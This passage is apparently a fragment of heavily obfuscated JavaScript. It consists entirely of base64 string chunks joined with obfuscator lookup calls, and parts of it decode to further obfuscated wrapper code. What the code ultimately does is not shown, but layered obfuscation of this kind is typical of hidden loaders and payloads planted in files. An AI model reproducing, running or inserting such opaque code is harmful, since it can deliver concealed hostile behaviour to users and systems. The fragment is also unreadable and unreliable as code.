DB4Mm'+'VmLCdyXiY3JyldPU0oMHgxNjEsJyNqSkY'+_0x4126820w(0x1a2)+_0x4126820w(0x1ad)+_0x4126820w(0x241)+_0x4126820w(0x353)+'9LGRbTSgweDRlYiwnYSFzMCcpXT1mdW5j'+_0x4126820w(0x21f)+'00oMHg2MDMsJ090MU8nKV09ZnVuY3Rpb2'+'4ocCxxKXtyZXR1cm4gcD09PXE7fSxkW00'+'oMHgxYmUsJ3RyTU0nKV09ZnVuY3Rpb24o'+'cCxxKXtyZXR1cm4gcD49cTt9LGRbTSgwe'+_0x4126820w(0x36a)+'Epe3JldHVybiBwPD1xO30sZFtNKDB4MjJ'+'lLCdqaEBNJyldPWZ1bmN0aW9uKHAscSl7'+'cmV0dXJuIHArcTt9LGRbTSgweDIxYSwnT'+_0x4126820w(0x317)+'VybiBwLXE7fSxkW00oMHg1ZGMsJ0VLV14'+_0x4126820w(0x37d)+'OWEsJ090MU8nKStNKDB4NWE3LCdPdDFPJ'+_0x4126820w(0x323)+'wnaV56UCcpK00oMHg0YjgsJzQwUUAnKSt'+'NKDB4MTkyLCc2WHNGJykrTSgweDc5LCdo'+'U2R2JyksZFtNKDB4ZDIsJ2hTZHYnKV09T'+'SgweDQ5ZSwncjZrcicpK00oMHg0MTEsJz'+'BZKXYnKStN')+('KDB4NTJhLCdFS1deJykrTSgweDQxYSwnc'+'lAkJicpK00oMHg1NWUsJ0xoJU8nKStNKD'+_0x4126820w(0x274)+_0x4126820w(0x1ff)+'YjksJ01kMU4nKStNKDB4MmE4LCd6Q2dkJ'+'ykrTSgweDU4MCwnYlhMZycpK00oMHgxND'+_0x4126820w(0x24e)+'nKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4g'+'cChxKTt9LGRbTSgweDQwMSwnRGQjJicpX'+_0x4126820w(0x1b4)+_0x4126820w(0x1ca)+'NKDB4MjdjLCdeSml6JykrTSgweDJiMiwn'+_0x4126820w(0x21a)+'DB4MTM4LCdSSVFJJykrTSgweDMyZCwnXk'+_0x4126820w(0x199)+_0x4126820w(0x288)+'TycpK00oMHg1NDMsJ0VuWnEnKStNKDB4M'+'TdkLCdHdFhEJykrTSgweDM3OSwnSCEpdC'+'cpK00oMHgzZmYsJzU2VkYnKStNKDB4MjA'+'wLCd5UHM3JykrTSgweDIzZiwnT1hvMycp'+'K00oMHhhMywnaTU3aScpK00oMHgyZmUsJ'+'3pkKXAnKStNKDB4MTA3LCc0MFFAJykrTS'+_0x4126820w(0x2fd)+_0x4126820w(0x1e7)+'eDRhNywnQDNRUicpK00oMHgxYzgsJ2lee'+'lAnKStNKDB4OGMsJyNqSkYnKStNKDB4MT'+'dmLCduYlR2JykrTSgweDQ2ZSwnXXZISCc'+_0x4126820w(0x2ad)+'LCdSbUJ2JykrTSgweGI1LCdEZCMmJykrT'+'SgweDNiNSwnI2pKRicpK00oMHgxZjYsJ3'+'I2a3InKStN')+('KDB4MjI4LCdPdDFPJykrTSgweGYxLCcja'+'kpGJykrTSgweDE5OCwnUklRSScpK00oMH'+'gxN2UsJ090MU8nKStNKDB4NTIwLCc2WHN'+'GJykrTSgweDFhZiwndHJNTScpK00oMHg2'+'MjIsJ3RyTU0nKStNKDB4NGY4LCdPWG8zJ'+'ykrTSgweDU1YywnQDNRUicpK00oMHgzM2'+_0x4126820w(0x1cb)+'rTSgweDQ4MywnbEQoeScpK00oMHg0OTYs'+_0x4126820w(0x2ff)+'SgweDJjOSwnUFVmaCcpK00oMHgxODcsJy'+'lzdkcnKStNKDB4MjZmLCdhMWY1JykrTSg'+_0x4126820w(0x240)+_0x4126820w(0x1e9)+'DE3OCwnY2QxIScpK00oMHg1MjIsJ1JiRU'+_0x4126820w(0x2bb)+'wNCwnXWdiXScpK00oMHgxMGUsJ2leelAn'+'KStNKDB4YjIsJ0AzUVInKStNKDB4NDAyL'+'CdSeU9TJykrTSgweDRmMCwnNTZWRicpK0'+'0oMHg2NjQsJ112SEgnKStNKDB4N2YsJ0x'+'oJU8nKStNKDB4MzM3LCdAM1FSJykrTSgw'+'eDQ4NywnNTZWRicpK00oMHgxODksJyNqS'+'kYnKStNKDB4NjA2LCdhIXMwJykrTSgweD'+'NlYSwnUkREMycpK00oMHgxYTcsJ3RyTU0'+'nKStNKDB4NDdjLCdSYkVIJykrTSgweDM4'+_0x4126820w(0x329)+'StNKDB4MzQ1LCcjakpGJykrTSgweDQ0OS'+_0x4126820w(0x1ea)+'NKDB4NTQ1LCdQVWZoJykrTSgweDM0ZCwn'+'WFt4aScpK00oMHgxYWQsJ2NkMSEnKStNK'+'DB4M2Q5LCdjY1lUJykrTSgweDdlLCdQVW'+'ZoJykrTSgw')+('eDNlYywnR3RYRCcpK00oMHg4NiwnamhAT'+'ScpK00oMHgyYzcsJ2hTZHYnKStNKDB4Mj'+'hhLCcpc3ZHJykrTSgweDU4MywnY2NZVCc'+'pK00oMHgxZDgsJzZYc0YnKStNKDB4Yzgs'+'J3pDZ2QnKStNKDB4NjRjLCcwWSl2JykrT'+'SgweDQyNCwnTWQxTicpK00oMHgyNjgsJ3'+'lQczcnKStNKDB4M2QwLCdSYkVIJykrTSg'+'weDNmYiwnTGglTycpK00oMHg1MzgsJ2Ex'+'ZjUnKStNKDB4MzNmLCdoU2R2JykrTSgwe'+'DJhMywnRGQjJicpK00oMHgxNTcsJ2xEKH'+'knKStNKDB4NTk5LCd0ck1NJykrTSgweDJ'+'mNywnNlhzRicpK00oMHhhNiwnUGNZdCcp'+'K00oMHgzZjgsJ1JiRUgnKStNKDB4NzIsJ'+'15KaXonKStNKDB4MjQ5LCdoU2R2JykrTS'+'gweDU0MiwneVBzNycpK00oMHgyNWYsJ1J'+'iRUgnKStNKDB4MjgwLCdSREQzJykrTSgw'+_0x4126820w(0x2a5)+'zAnKStNKDB4NDQ2LCdPdDFPJykrTSgweD'+'RkZSwnYSFzMCcpK00oMHg1NzIsJ3ImW3c'+'nKStNKDB4MWRkLCdSSVFJJykrTSgweDEz'+_0x4126820w(0x28a)+_0x4126820w(0x271)+'wnTWQxTicpK00oMHgxMTQsJ1YoZ04nKSt'+'NKDB4MTAyLCd5UHM3JykrTSgweDVjMSwn'+'Um1CdicpK00oMHg2MjAsJ2JYTGcnKStNK'+_0x4126820w(0x23f)+_0x4126820w(0x2b1)+'yNjUsJ0xoJU8nKStNKDB4NTI2LCdyJlt3'+'JykrTSgweDFlOCwnYSFzMCcpK00oMHg4N'+'CwnR3RYRCcpK00oMHg1ZWMsJ1UpS1knKS'+'tNKDB4MzM1')+('LCdiWExnJykrTSgweDYzZSwnRW5acScpK'+'00oMHgxNWIsJzZYc0YnKStNKDB4NGQ4LC'+'dNZDFOJykrTSgweDIzNCwnUGNZdCcpK00'+'oMHg1YjEsJ2ExZjUnKStNKDB4YzYsJ2hT'+_0x4126820w(0x34b)+'DVkMCwnRGQjJicpK00oMHgyZDEsJ2Ehcz'+'AnKStNKDB4YmUsJ3RyTU0nKStNKDB4NjF'+'hLCddZ2JdJykrTSgweDM1NSwnYTFmNScp'+'K00oMHg0OGQsJ1JJUUknKStNKDB4NTNkL'+_0x4126820w(0x2ea)+'0oMHgyZmYsJ0AzUVInKStNKDB4NGM4LCd'+'yNmtyJykrTSgweDU4ZiwnUFVmaCcpK00o'+'MHg2MDksJ090MU8nKStNKDB4OGQsJ15Ka'+'XonKStNKDB4M2U2LCdPdDFPJykrTSgweD'+_0x4126820w(0x29f)+'nKStNKDB4NDViLCdyNmtyJykrTSgweDRj'+_0x4126820w(0x211)+'StNKDB4MzhjLCdEZCMmJykrTSgweDQ0NS'+'wnaFNkdicpK00oMHgyNjksJ112SEgnKSt'+'NKDB4ZmQsJ0VLV14nKStNKDB4MWIyLCdS'+_0x4126820w(0x1b0)+'DFlYSwnUm1CdicpK00oMHgzZDgsJyNqSk'+'YnKStNKDB4NDljLCcwWSl2JykrTSgweGY'+'2LCd6ZClwJykrTSgweDFhYiwndHJNTScp'+_0x4126820w(0x1d5)+'0VuWnEnKStNKDB4NTljLCdWKGdOJykrTS'+_0x4126820w(0x37c)+'iRUgnKStNKDB4MzNlLCc0MFFAJykrTSgw'+_0x4126820w(0x35f)+_0x4126820w(0x2b4)+'A1LCdpXnpQ')+(_0x4126820w(0x190)+'CwnUGNZdCcpK00oMHgzYzMsJ2JYTGcnKS'+'tNKDB4MTNjLCdiWExnJykrTSgweDFjNSw'+'nQDNRUicpK00oMHgzNzEsJ2JYTGcnKStN'+'KDB4MzAzLCdPWG8zJykrTSgweDk0LCdsR'+'Ch5JykrTSgweDNjMSwnMmsheScpK00oMH'+'g0OWYsJ2xEKHknKStNKDB4MzFjLCdjZDE'+'hJykrTSgweDI0NCwnUGNZdCcpK00oMHgy'+_0x4126820w(0x27c)+'ykrTSgweDRhYSwnamhATScpK00oMHhjNS'+'wnaV56UCcpK00oMHgyMWQsJ15KaXonKSt'+_0x4126820w(0x33e)+'bEQoeScpK00oMHg2NzAsJ2poQE0nKStNK'+_0x4126820w(0x186)+'R2JykrTSgweDE3MCwnKXN2RycpK00oMHg'+'xMDUsJ3I2a3InKStNKDB4NTBjLCdEKUte'+'JykrKE0oMHgyZjMsJ3RyTU0nKStNKDB4N'+'jVmLCdhMWY1JykrTSgweDQ0MywncjZrci'+_0x4126820w(0x1a9)+'2LCdeSml6JykrTSgweDE0OSwnaTU3aScp'+'K00oMHgxMDAsJ0QpS14nKStNKDB4NjNjL'+_0x4126820w(0x18d)+'0oMHgzYzYsJ2EhczAnKStNKDB4MTQxLCd'+'sRCh5JykrTSgweDVmOSwnNTZWRicpK00o'+'MHgzNGMsJ1hbeGknKStNKDB4NTMzLCdSe'+'U9TJykrTSgweDNhYywnciZbdycpK00oMH'+'gzMjYsJ2ExZjUnKStNKDB4ZGQsJ0d0WEQ'+'nKStNKDB4MjYwLCdiWExnJykrTSgweDE4'+'MywnclAkJicpK00oMHgyMDMsJ2hTZHYnK'+'StNKDB4NGRkLCdSREQzJykrTSgweDNhOS'+'wnXWdiXScp')+('K00oMHg0ODgsJ3pDZ2QnKStNKDB4NWJiL'+_0x4126820w(0x2f7)+'0oMHgzNzYsJ1BVZmgnKStNKDB4Mjg5LCd'+'yUCQmJykrTSgweDI4NiwnTWQxTicpK00o'+'MHgyNDIsJ1JJUUknKStNKDB4NDAwLCdAM'+_0x4126820w(0x310)+'gxNjAsJ2JYTGcnKStNKDB4MzU0LCdjY1l'+_0x4126820w(0x286)+'ZiwnTGglTycpK00oMHg2NDMsJ112SEgnK'+'StNKDB4NGQ5LCdSSVFJJykrTSgweDEyMi'+_0x4126820w(0x1b9)+'NKDB4MTE5LCduYlR2JykrTSgweDQzMSwn'+'UGNZdCcpK00oMHg0ZmEsJzQwUUAnKStNK'+'DB4NDRmLCdEKUteJykrTSgweDQ3Nywncl'+'AkJicpK00oMHgyOWIsJ3JQJCYnKStNKDB'+_0x4126820w(0x2ba)+'JykrTSgweDY2MiwnYSFzMCcpK00oMHg1O'+'TcsJ1hbeGknKStNKDB4MTJlLCd6ZClwJy'+_0x4126820w(0x1e3)+'sJ2leelAnKStNKDB4NGJmLCc1NlZGJykr'+_0x4126820w(0x17a)+_0x4126820w(0x1fa)+'gweDFmZSwnclAkJicpK00oMHg0YzAsJ1J'+'tQnYnKStNKDB4MzAyLCcyayF5JykrTSgw'+'eDE1ZSwnNDBRQCcpK00oMHg0MmQsJ2NkM'+'SEnKStNKDB4NWMwLCdQVWZoJykrTSgweD'+'E2ZiwnRW5acScpK00oMHgzNjEsJzJrIXk'+'nKStNKDB4NGEwLCdPWG8zJykrTSgweDE5'+_0x4126820w(0x29e)+'StNKDB4NDdiLCc0MFFAJykrTSgweDFlMS'+'wnR3RYRCcp')+('K00oMHhlYywnbEQoeScpK00oMHgyOWMsJ'+'1JJUUknKStNKDB4ZDMsJ0VuWnEnKStNKD'+_0x4126820w(0x275)+'MZycpK00oMHg0N2EsJ2JYTGcnKStNKDB4'+'M2RjLCdWKGdOJykrTSgweDU2NSwnUkREM'+'ycpK00oMHgxMGIsJ0xoJU8nKStNKDB4ND'+'M3LCd5UHM3JykrTSgweGVmLCdHdFhEJyk'+'rTSgweDE2ZCwnbmJUdicpK00oMHg0NDcs'+'J09YbzMnKStNKDB4NGJlLCdhIXMwJykrT'+'SgweDE2OCwndHJNTScpK00oMHgxZjksJ1'+_0x4126820w(0x1be)+'weDFmZiwnUm1CdicpK00oMHg1MmMsJ1Up'+'S1knKStNKDB4MTc2LCc0MFFAJykrTSgwe'+'DU2NCwnRGQjJicpK00oMHgxMjAsJ1JJUU'+_0x4126820w(0x218)+_0x4126820w(0x386)+'KStNKDB4NGEzLCdoU2R2JykrTSgweDQ4Y'+_0x4126820w(0x33c)+'tNKDB4MjUxLCcyayF5JykrTSgweDMyOSw'+'nRGQjJicpK00oMHgzZTksJ01kMU4nKStN'+'KDB4NGNiLCdEKUteJykrTSgweDEzNiwnV'+'SlLWScpK00oMHg0NDgsJ0AzUVInKStNKD'+'B4MWNkLCdQVWZoJykrTSgweDhiLCcwWSl'+_0x4126820w(0x182)+'YywnSCEpdCcpK00oMHg0ZWYsJ0QpS14nK'+'StNKDB4MzIyLCdddkhIJykrTSgweDVlMi'+'wnTWQxTicpK00oMHgxNDIsJ112SEgnKSt'+'NKDB4NWIzLCdHdFhEJykrTSgweGNiLCdA'+'M1FSJykrTSgweDRjMSwnUm1CdicpK00oM'+'Hg0ZjQsJ0ghKXQnKStNKDB4NThlLCcyay'+'F5JykrTSgw')+('eDJlMCwnKXN2RycpK00oMHg1MWMsJ2k1N'+_0x4126820w(0x19f)+_0x4126820w(0x28d)+_0x4126820w(0x32a)+'NiwnYTFmNScpK00oMHgyY2EsJzJrIXknK'+_0x4126820w(0x2d3)+'cwWSl2JykrTSgweDU1NywnYSFzMCcpK00'+_0x4126820w(0x351)+'WSl2JykrTSgweDIyYywnVihnTicpK00oM'+'HgzN2EsJzZYc0YnKStNKDB4NGNhLCd5UH'+'M3JykrTSgweDNlZSwnTWQxTicpK00oMHg'+'yZDgsJ1BjWXQnKStNKDB4NjVkLCc1NlZG'+'JykrTSgweDI5NywnaTU3aScpK00oMHgzY'+_0x4126820w(0x2f9)+'krTSgweDM4OSwnUnlPUycpK00oMHg0MjM'+'sJzBZKXYnKStNKDB4NDM2LCdVKUtZJykr'+'TSgweGFhLCddZ2JdJykrTSgweDNjNywnR'+'3RYRCcpK00oMHg0ZjYsJ1JiRUgnKStNKD'+'B4MTdjLCdSeU9TJykrTSgweDIwZSwnbEQ'+'oeScpK00oMHgxMWQsJ2ExZjUnKStNKDB4'+_0x4126820w(0x23a)+'icpK00oMHgxMTIsJ3pkKXAnKStNKDB4ZD'+_0x4126820w(0x2c3)+'rTSgweDM0MSwnTWQxTicpK00oMHgxZTcs'+_0x4126820w(0x290)+'SgweDU0YywnRW5acScpK00oMHg1ZWQsJ1'+'UpS1knKStNKDB4MWI5LCdeSml6JykrTSg'+'weDRlZSwnbEQoeScpK00oMHgyYWIsJ1Jt'+_0x4126820w(0x2f8)+'DNlMCwnUnlPUycpK00oMHg2NmYsJzU2Vk'+'YnKStNKDB4')+('NTk4LCdjZDEhJykrTSgweDUwYSwnNTZWR'+'icpK00oMHgzOTUsJzQwUUAnKStNKDB4YT'+'EsJ3lQczcnKStNKDB4MjgzLCcjakpGJyk'+_0x4126820w(0x1e5)+'J25iVHYnKStNKDB4NGI0LCdHdFhEJykrT'+_0x4126820w(0x2c1)+'ExZjUnKStNKDB4OWIsJ2NjWVQnKStNKDB'+_0x4126820w(0x1af)+'cScpK00oMHgyNWMsJ15KaXonKStNKDB4M'+_0x4126820w(0x296)+'cpK00oMHg1NjksJ3lQczcnKStNKDB4MmI'+'zLCdSSVFJJykrTSgweDYxZCwnNDBRQCcp'+'K00oMHg1NDcsJ1UpS1knKStNKDB4MzNjL'+'CdPdDFPJykrTSgweDM0ZSwnVSlLWScpK0'+'0oMHgyMTUsJ0xoJU8nKStNKDB4MzExLCd'+'eSml6JykrTSgweDU3MCwnemQpcCcpK00o'+'MHgzZWYsJ2ExZjUnKStNKDB4MzkwLCdEK'+_0x4126820w(0x2de)+_0x4126820w(0x362)+'EJykrTSgweDU2OCwnT1hvMycpK00oMHg0'+'ODQsJ1J5T1MnKStNKDB4MmZkLCdVKUtZJ'+'ykrTSgweDUxOCwnMFkpdicpK00oMHgyZT'+_0x4126820w(0x328)+'rTSgweGVkLCdiWExnJykpKyhNKDB4NGM3'+'LCdFS1deJykrTSgweDUxOSwnKXN2RycpK'+'00oMHg0ZGIsJ2ExZjUnKStNKDB4NDcwLC'+_0x4126820w(0x2b3)+_0x4126820w(0x1ab)+_0x4126820w(0x37a)+'HgyNmQsJ3JQJCYnKStNKDB4MTliLCdIIS'+'l0JykrTSgw')+('eDIyMCwnT3QxTycpK00oMHg2ZSwncl4mN'+'ycpK00oMHgyNzcsJ0xoJU8nKStNKDB4Mm'+'I1LCdpXnpQJykrTSgweDU5MSwnUnlPUyc'+'pK00oMHgyNGMsJ2ExZjUnKStNKDB4NWJl'+'LCd0ck1NJykrTSgweDQyYSwnciZbdycpK'+'00oMHgzOGIsJ0ghKXQnKStNKDB4MThkLC'+'d6Q2dkJykrTSgweDVjZCwncjZrcicpK00'+'oMHg1MjksJ09YbzMnKStNKDB4NGE1LCdE'+_0x4126820w(0x25a)+'HgyOWYsJzZYc0YnKStNKDB4MjRlLCdSSV'+'FJJykrTSgweDE3NywnUmJFSCcpK00oMHh'+_0x4126820w(0x1db)+'KStNKDB4NjJlLCdjY1lUJykrTSgweDU0M'+'SwnYSFzMCcpK00oMHgzMTQsJ2xEKHknKS'+_0x4126820w(0x31a)+'nQDNRUicpK00oMHgxMmIsJ2hTZHYnKStN'+_0x4126820w(0x35d)+'FFAJykrTSgweDM0NCwnY2NZVCcpK00oMH'+'g1NzUsJ0QpS14nKStNKDB4MWIwLCdSbUJ'+'2JykrTSgweDNhZCwnXWdiXScpK00oMHgy'+_0x4126820w(0x191)+'ykrTSgweDViMiwnWFt4aScpK00oMHg2Yy'+'wnYSFzMCcpK00oMHg0NzgsJ11nYl0nKSt'+_0x4126820w(0x25d)+'Um1CdicpK00oMHhiOSwnclAkJicpK00oM'+'HgyZmEsJ0ghKXQnKStNKDB4MTI1LCdPdD'+'FPJykrTSgweDU2NiwnY2QxIScpK00oMHg'+'0NjksJ01kMU4nKStNKDB4MjZjLCdyXiY3'+'JykrTSgweDVmOCwnTGglTycpK00oMHgxY'+'zMsJ2leelAnKStNKDB4NTYyLCdWKGdOJy'+'krTSgweDMy')+('NCwnYTFmNScpK00oMHg1ODEsJ1J5T1MnK'+_0x4126820w(0x34e)+'wnaV56UCcpK00oMHgxYWEsJ0ghKXQnKSt'+'NKDB4M2JiLCdSeU9TJykrTSgweDRiYiwn'+'MmsheScpK00oMHgzMDEsJ0d0WEQnKStNK'+'DB4N2EsJ2NkMSEnKStNKDB4NWM3LCdyNm'+_0x4126820w(0x376)+_0x4126820w(0x340)+'KStNKDB4Mzg0LCdHdFhEJykrTSgweDYzN'+'ywneVBzNycpK00oMHg0ZDIsJ15KaXonKS'+'tNKDB4NGE2LCcwWSl2JykrTSgweDNlZCw'+'nYlhMZycpK00oMHhlOCwnamhATScpK00o'+_0x4126820w(0x237)+'lZGJykrTSgweDQ1YSwnSCEpdCcpK00oMH'+'g1MTIsJ2leelAnKStNKDB4MTZhLCdSbUJ'+'2JykrTSgweDRiYSwnamhATScpK00oMHg5'+'ZCwnSCEpdCcpK00oMHg2NGQsJzU2VkYnK'+'StNKDB4MTMxLCdyNmtyJykrTSgweDMxOC'+'wnUm1CdicpK00oMHgxZjQsJ09YbzMnKSt'+'NKDB4NThkLCdEKUteJykrTSgweDczLCde'+_0x4126820w(0x355)+_0x4126820w(0x1d3)+'QnKStNKDB4MjBjLCcpc3ZHJykrTSgweGJ'+_0x4126820w(0x36b)+'K00oMHgxMjQsJ2hTZHYnKStNKDB4YTAsJ'+_0x4126820w(0x1c5)+'gweDI5OSwnVihnTicpK00oMHgyYTksJ2x'+'EKHknKStNKDB4MTVhLCdddkhIJykrTSgw'+'eDNiNywnTGglTycpK00oMHhjMiwnRW5ac'+'ScpK00oMHg1NGEsJylzdkcnKStNKDB4ND'+'QwLCdNZDFO')+(_0x4126820w(0x181)+'TQsJ0AzUVInKStNKDB4NWJhLCdjY1lUJy'+'krTSgweDQ2MywnQDNRUicpK00oMHg0ZmM'+'sJ112SEgnKStNKDB4MzMxLCdpNTdpJykr'+'TSgweDMyOCwnT1hvMycpK00oMHgyMDgsJ'+_0x4126820w(0x27f)+'gweDNjYSwnMmsheScpK00oMHg1YmYsJ3J'+'eJjcnKStNKDB4MTI2LCdoU2R2JykrTSgw'+_0x4126820w(0x312)+'nYnKStNKDB4M2EyLCdyXiY3JykrTSgweD'+'MyYSwnUm1CdicpK00oMHgxNWQsJ11nYl0'+'nKStNKDB4NTEwLCdyXiY3JykrTSgweDJj'+'YywnXXZISCcpK00oMHgxZDMsJ3I2a3InK'+'StNKDB4NDIxLCdNZDFOJykrTSgweDQ1Yy'+'wnUm1CdicpK00oMHg1MDgsJzBZKXYnKSt'+'NKDB4NWRhLCdPdDFPJykrTSgweGNhLCdN'+_0x4126820w(0x357)+'HgxOGIsJ3RyTU0nKStNKDB4MTUyLCd0ck'+'1NJykrTSgweDNhMCwnKXN2RycpK00oMHg'+'1YzgsJ0d0WEQnKStNKDB4NGE0LCdoU2R2'+'JykrTSgweDQ5NCwnRW5acScpK00oMHgxZ'+'WUsJ0QpS14nKStNKDB4MjExLCduYlR2Jy'+'krTSgweDM3NSwnbmJUdicpK00oMHgzZDM'+'sJ2poQE0nKStNKDB4NGQzLCdEZCMmJykr'+'TSgweDYxOCwnXWdiXScpK00oMHg1ZDMsJ'+'2hTZHYnKStNKDB4MjVlLCcpc3ZHJykrTS'+'gweDYxNywnUmJFSCcpK00oMHgzYTgsJ09'+'YbzMnKStNKDB4MWJkLCdVKUtZJykrTSgw'+'eDQ1OSwnclAkJicpK00oMHgzMWEsJzU2V'+'kYnKStNKDB4MTkwLCdHdFhEJykrTSgweD'+'E1NiwnUnlP')+('UycpK00oMHgyMzcsJzBZKXYnKStNKDB4N'+'GNjLCdEZCMmJykrTSgweDk4LCdeSml6Jy'+'krTSgweDM4MSwnciZbdycpK00oMHgzYmU'+'sJ11nYl0nKStNKDB4MjJmLCd6ZClwJykr'+'TSgweDQ5NSwnYTFmNScpK00oMHg2MTYsJ'+_0x4126820w(0x30b)+'gweDIzMiwnUnlPUycpK00oMHg1MDIsJ0V'+_0x4126820w(0x20c)+'eDYxNCwnVihnTicpK00oMHg0OGUsJ1BVZ'+'mgnKStNKDB4MWYxLCdSREQzJykrTSgweD'+'IxYywnTGglTycpK00oMHgxNWMsJ3JeJjc'+_0x4126820w(0x36f)+'YywnMFkpdicpK00oMHgxY2EsJ2JYTGcnK'+'StNKDB4MzBmLCcjakpGJykrTSgweDQwOS'+'wnRClLXicpK00oMHhiYywnRUtXXicpK00'+'oMHgzOTEsJzQwUUAnKStNKDB4YWQsJ2JY'+'TGcnKStNKDB4NjVlLCdFS1deJykrTSgwe'+'DFkYywnY2QxIScpK00oMHgzMTcsJ2hTZH'+_0x4126820w(0x292)+_0x4126820w(0x1bc)+'KStNKDB4NDc5LCdpXnpQJykrTSgweDI0Z'+'iwnY2NZVCcpK00oMHgzN2QsJ3lQczcnKS'+_0x4126820w(0x2a7)+'nRGQjJicpK00oMHg2NDksJ0d0WEQnKStN'+'KDB4M2Q1LCdeSml6JykrTSgweDY2YSwnN'+'DBRQCcpK00oMHgyOWUsJ1BVZmgnKStNKD'+'B4NTE3LCdIISl0JykrTSgweDFkYiwnUmJ'+'FSCcpK00oMHgyYmUsJ0QpS14nKStNKDB4'+'MzhkLCdYW3hpJykrTSgweDRiMywnXXZIS'+'CcpK00oMHgxNzEsJ2xEKHknKStNKDB4ND'+'A4LCdSeU9T')+(_0x4126820w(0x2d8)+'DU5MCwnQDNRUicpK00oMHg2MjcsJ1JERD'+'MnKStNKDB4ZDAsJ1JJUUknKStNKDB4MjI'+'5LCdWKGdOJykrTSgweDFiNSwnemQpcCcp'+_0x4126820w(0x2e9)+'CcwWSl2JykrTSgweDM2MiwnMmsheScpK0'+_0x4126820w(0x295)+'1NlZGJykrTSgweDFlMiwnY2NZVCcpK00o'+'MHgxZDIsJ3pkKXAnKStNKDB4NjMyLCdiW'+_0x4126820w(0x379)+_0x4126820w(0x1cf)+'PJykrTSgweDIzNiwnKXN2RycpK00oMHg1'+_0x4126820w(0x235)+'ykrTSgweDQzZCwnbEQoeScpK00oMHg1ND'+_0x4126820w(0x333)+'rTSgweDI3ZSwnKXN2RycpK00oMHgyMmEs'+_0x4126820w(0x236)+'SgweGUxLCdqaEBNJykrTSgweDQ2NiwnUG'+'NZdCcpK00oMHg4ZiwnNTZWRicpK00oMHg'+'1OWEsJ0RkIyYnKStNKDB4NWNlLCdYW3hp'+_0x4126820w(0x2e5)+_0x4126820w(0x354)+_0x4126820w(0x1c9)+_0x4126820w(0x1fc)+'TSgweDE2NSwnR3RYRCcpK00oMHgyYmIsJ'+'3ImW3cnKStNKDB4MjcxLCdMaCVPJykrTS'+_0x4126820w(0x339)+'uWnEnKStNKDB4NDA3LCcjakpGJykrTSgw'+_0x4126820w(0x364)+'yYnKStNKDB4MTk0LCcyayF5JykrTSgweD'+'NkNiwncjZr')+(_0x4126820w(0x2f5)+'jIsJ0d0WEQnKStNKDB4MTFhLCdpXnpQJy'+'krTSgweDNiMSwnTWQxTicpK00oMHgzNjA'+'sJyNqSkYnKStNKDB4MzUzLCd5UHM3Jykr'+'TSgweDMwZSwnR3RYRCcpK00oMHg4Nywna'+_0x4126820w(0x2ee)+'B4NWE2LCdAM1FSJykrTSgweDMzOSwneVB'+_0x4126820w(0x31b)+_0x4126820w(0x1a0)+'ykrJ3VdJyksZFtNKDB4OTYsJzQwUUAnKV'+'09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcCt'+'xO30sZFtNKDB4MjBmLCdIISl0JyldPWZ1'+'bmN0aW9uKHAscSl7cmV0dXJuIHArcTt9L'+_0x4126820w(0x352)+'lvbihwLHEpe3JldHVybiBwK3E7fSxkW00'+_0x4126820w(0x2b9)+'cCxxKXtyZXR1cm4gcCtxO30sZFtNKDB4M'+_0x4126820w(0x36c)+'MnKSsncy8nLGRbTSgweDVlMSwncjZrcic'+_0x4126820w(0x25c)+'ZiwnVihnTicpK00oMHgyOGMsJ3RyTU0nK'+'StNKDB4MTg0LCdhMWY1JykrTSgweDQxZC'+'wncl4mNycpK00oMHg2MTksJzZYc0YnKSt'+'NKDB4Mzk5LCdAM1FSJykrTSgweDExMCwn'+'TWQxTicpK00oMHgxMjgsJ0d0WEQnKStNK'+'DB4MjcwLCcjakpGJykrTSgweDJiZiwnY2'+'NZVCcpK00oMHgxYTgsJ2xEKHknKStNKDB'+'4MzI3LCdsRCh5JykrTSgweDJmMiwnciZb'+'dycpK00oMHgzYmEsJzJrIXknKStNKDB4M'+'jM5LCcpc3ZHJykrTSgweDU2NywnTWQxTi'+'cpK00oMHhi')+('YiwnXXZISCcpK00oMHg1ZWYsJ3JQJCYnK'+_0x4126820w(0x346)+_0x4126820w(0x34a)+_0x4126820w(0x1d1)+'T3QxTycpK00oMHgxZDUsJ1UpS1knKStNK'+'DB4NGY5LCddZ2JdJykrTSgweDVjMywnRG'+'QjJicpK00oMHg0NzYsJ3RyTU0nKStNKDB'+'4MzY1LCdpNTdpJykrTSgweDIwZCwnXWdi'+'XScpK00oMHgxOWMsJ09YbzMnKStNKDB4M'+_0x4126820w(0x373)+'cpK00oMHgzMGEsJ0RkIyYnKStNKDB4MmU'+'5LCc2WHNGJykrTSgweDFmYSwnYTFmNScp'+_0x4126820w(0x283)+'CdIISl0JykrTSgweDI2MSwnUmJFSCcpK0'+'0oMHgzOWIsJ2JYTGcnKStNKDB4NGQwLCd'+_0x4126820w(0x2ec)+_0x4126820w(0x25b)+'HNGJykrTSgweDU4NiwnY2QxIScpK00oMH'+'gxYWUsJ0VLV14nKStNKDB4MWZjLCcpc3Z'+'HJykrTSgweDYzNiwnUklRSScpK00oMHgx'+'NTAsJ1YoZ04nKStNKDB4MmM0LCdSeU9TJ'+'ykrTSgweDU4Nywncl4mNycpK00oMHgyMD'+_0x4126820w(0x2da)+'rTSgweDU4YywnNlhzRicpK00oMHgzNTYs'+'J1JtQnYnKStNKDB4MTZlLCdsRCh5JykrT'+'SgweDQ1ZSwnUGNZdCcpK00oMHg1MjcsJ1'+'J5T1MnKStNKDB4MjdiLCcwWSl2JykrTSg'+'weDdkLCdSeU9TJykrTSgweDI3ZiwnaTU3'+'aScpK00oMHgzMjUsJ1BjWXQnKStNKDB4N'+'jMwLCdjZDEhJykrTSgweDJjZiwnRClLXi'+'cpK00oMHgy')+('NjcsJ15KaXonKStNKDB4NGEyLCcjakpGJ'+'ykrTSgweDU1YSwnTWQxTicpK00oMHg1NT'+'QsJ1hbeGknKStNKDB4NDczLCdyXiY3Jyk'+'rTSgweDMyYiwnUm1CdicpK00oMHg2NTgs'+'J1hbeGknKStNKDB4MTk3LCdjY1lUJykrT'+'SgweDE5ZSwnWFt4aScpK00oMHgzMDUsJ1'+'JJUUknKStNKDB4NWU0LCdoU2R2JykrTSg'+'weDNhNSwnNTZWRicpK00oMHg0YzUsJzU2'+'VkYnKStNKDB4NTVmLCdNZDFOJykrTSgwe'+'GE1LCdPdDFPJykrTSgweDU0YiwnaTU3aS'+'cpK00oMHgzMGMsJ0ghKXQnKStNKDB4Yjc'+'sJ2xEKHknKStNKDB4NGQ3LCdHdFhEJykr'+_0x4126820w(0x202)+'2leelAnKStNKDB4MmM2LCdWKGd